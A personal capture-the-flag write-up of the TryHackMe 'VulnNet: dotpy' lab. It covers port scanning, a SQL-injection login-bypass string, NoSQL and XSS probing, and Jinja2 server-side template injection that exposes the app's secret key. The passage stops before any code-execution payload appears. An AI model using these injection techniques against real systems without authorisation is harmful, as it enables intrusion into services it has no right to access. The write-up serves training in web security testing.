VulnNet: dotpy | Dec 28, 2022
Introduction
Welcome to my another writeup! In this TryHackMe VulnNet: dotpy room, you'll learn: Server-Side Template Injection(SSTI) and filter bypass, Python module hijack and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★☆☆
Background
VulnNet Entertainment is back with their brand new website… and stronger?
Difficulty: Medium
Yes, VulnNet Entertainment is back, and now security-focused. You are once again tasked to perform a penetration test including a web security assessment and a Linux security audit.
- Difficulty: Medium
- Web Language: Python
This machine was designed to be a bit more challenging but without anything too complicated. A web application will require you to not only find a vulnerable endpoint but also bypass its security protection. You should pay attention to the output the website gives you. The whole machine is Python focused.
Note: While looking through web pages you might notice a domain vulnnet.com, however, it's not an actual vhost and you don't need to add it to your hosts list.
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# export RHOSTS=10.10.130.194

┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT     STATE SERVICE REASON         VERSION
8080/tcp open  http    syn-ack ttl 63 Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
| http-methods:
|_  Supported Methods: HEAD GET OPTIONS
| http-title: VulnNet Entertainment -  Login  | Discover
|_Requested resource was http://10.10.130.194:8080/login
According to rustscan result, we have 1 ports is opened:
| Open Ports | Service |
|---|---|
| 8080 | Werkzeug httpd 1.0.1 (Python 3.6.9) |
HTTP on Port 8080
Adding a new domain to /etc/hosts: (Optional, but it's a good practice to do so.)
┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# echo "$RHOSTS vulnnet.com" >> /etc/hosts

Home page:
┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# curl -vv http://vulnnet.com:8080/
*   Trying 10.10.130.194:8080...
* Connected to vulnnet.com (10.10.130.194) port 8080 (#0)
> GET / HTTP/1.1
> Host: vulnnet.com:8080
> User-Agent: curl/7.86.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 302 FOUND
< Content-Type: text/html; charset=utf-8
< Content-Length: 219
< Location: http://vulnnet.com:8080/login
< Server: Werkzeug/1.0.1 Python/3.6.9
< Date: Wed, 28 Dec 2022 01:10:36 GMT
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
* Closing connection 0
<p>You should be redirected automatically to target URL: <a href="/login">/login</a>.  If not click the link.

When I go to the web root(/), it redirects me to a login page(/login).

Let's do some guessing, like admin:admin:



When I clicked the Login button, it'll send a POST request to /login, with parameter csrf_token, username, password, and login.
Now, when I dealing with a login page, I always will try to bypass it via SQL injection.
Simple ' OR 1=1-- - will do the job?

Nope.
Maybe it's using NoSQL DBMS(Database Management System)? Like MongoDB?


Oh! Looks like we triggered an error, and it doesn't understand the keyname username.
In here, we can read some of the web application's source code:

Hmm… Nothing useful.



Now, let's register an account:
index page:

Hmm… This looks like an admin dashboard template called "Staradmin".
Initial Foothold
After poking around, I found that the 404 page is interesting:

As you can see, our input is reflected to the page!
Let's test XSS(Cross-Site Scripting) payload:

It worked!
However, XSS is not useful in this case, as it seems like there is no users that I can steal their cookies.
How about Server-Side Template Injection(SSTI)?

Oh! Our 7 * 7 has been evaluated as 49! Which means the 404 page is vulnerable to SSTI!
Next, we need to identify which template engine is the web application using.
To do so, I'll try to trigger an error:

Boom! We found it! It's using Jinja2 template engine, which is written in Python.
Then, we can exploit it!
According to HackTricks, we can exploit Jinja2 via many ways.
Let's try to dump all config variables:


As you can see, the DEBUG mode is set to True, SECRET_KEY is S3cr3t_K#Key, and the DBMS is using SQLite.
Now, in order to get Remote Code Execution(RCE), we need to find a way to escape from the sandbox and recover access the regular python execution flow.
To do so, you need to abuse objects that are from the non-sandboxed environment but are accessible from the sandbox.
Let's list all global objects:
